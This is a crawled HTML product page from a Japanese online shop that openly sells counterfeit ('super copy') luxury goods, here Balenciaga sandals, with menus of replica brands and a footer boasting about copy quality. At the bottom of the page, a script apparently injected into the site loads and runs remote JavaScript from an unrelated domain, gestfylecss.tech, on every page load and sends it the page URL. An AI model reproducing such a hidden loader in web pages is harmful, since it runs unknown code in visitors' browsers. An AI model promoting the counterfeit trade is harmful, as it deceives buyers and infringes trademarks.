

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-24021.html
body_size: 7592
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>バレンシアガ スーパーコピーメンズ サンダル 14,800円 CPS024021</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-24021.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-69-1-b0.html">バレンシアガ</a> <code>></code>バレンシアガ スーパーコピーメンズ サンダル</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(24021)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img ">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4ash3835.jpg" alt="バレンシアガ スーパーコピーメンズ サンダル"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">バレンシアガ スーパーコピーメンズ サンダル</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS024021</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>14,800円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">740円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="35">35</option><option value="36">36</option><option value="37">37</option><option value="38">38</option><option value="39">39</option><option value="40">40</option><option value="41">41</option><option value="42">42</option><option value="43">43</option><option value="44">44</option><option value="45">45</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="WHITE">WHITE</option><option value="BLACK">BLACK</option><option value="D/GRAY">D/GRAY</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label ">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(24021)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('24021',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="14800.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">※シューズは同じ日本サイズ表示でも、製品によって大きさに多少の差が生じる場合がございます。<br>※その際は中国サイズに合わせて発送致します。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;"></div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">PUC</div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="バレンシアガ スーパーコピーメンズ サンダル" width="300" height="300" src="/upfiles/brand_images/be784441e505c9925bd548e15961aa81sum1.jpg" /><br />
<img loading="lazy" alt="バレンシアガ スーパーコピーメンズ サンダル" width="300" height="300" src="/upfiles/brand_images/be784441e505c9925bd548e15961aa81sum2.jpg" /><br />
<img loading="lazy" alt="バレンシアガ スーパーコピーメンズ サンダル" width="300" height="300" src="/upfiles/brand_images/be784441e505c9925bd548e15961aa81sum3.jpg" /><br />
<img loading="lazy" alt="バレンシアガ スーパーコピーメンズ サンダル" width="300" height="300" src="/upfiles/brand_images/be784441e505c9925bd548e15961aa81sum4.jpg" /><br />
<img loading="lazy" alt="バレンシアガ スーパーコピーメンズ サンダル" width="300" height="300" src="/upfiles/brand_images/be784441e505c9925bd548e15961aa81sum5.jpg" /><br />
<img loading="lazy" alt="バレンシアガ スーパーコピーメンズ サンダル" width="300" height="300" src="/upfiles/brand_images/be784441e505c9925bd548e15961aa81sum6.jpg" /><br />
<img loading="lazy" alt="バレンシアガ スーパーコピーメンズ サンダル" width="300" height="300" src="/upfiles/brand_images/be784441e505c9925bd548e15961aa81sum7.jpg" /><br />
<img loading="lazy" alt="バレンシアガ スーパーコピーメンズ サンダル" width="300" height="300" src="/upfiles/brand_images/be784441e505c9925bd548e15961aa81sum8.jpg" /><br />
<img loading="lazy" alt="バレンシアガ スーパーコピーメンズ サンダル" width="300" height="300" src="/upfiles/brand_images/be784441e505c9925bd548e15961aa81sum9.jpg" /><br />
<img loading="lazy" alt="バレンシアガ スーパーコピーメンズ サンダル" width="300" height="300" src="/upfiles/brand_images/be784441e505c9925bd548e15961aa81sum10.jpg" />
</p></div>


</div>
</div>
<script>
var goods_id = 24021;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 24021;
var now_time = 1768880775;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="24021" />
        <input type="hidden" name="bid" value="69" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="2354db5a32c95dd68ec0542c904f8b27" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
